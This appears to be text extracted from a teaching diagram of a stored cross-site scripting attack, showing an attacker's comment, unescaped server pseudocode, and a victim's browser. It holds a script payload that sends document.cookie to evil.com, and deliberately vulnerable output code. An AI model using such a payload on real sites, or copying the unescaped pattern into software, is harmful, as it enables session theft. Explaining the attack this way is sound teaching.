 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>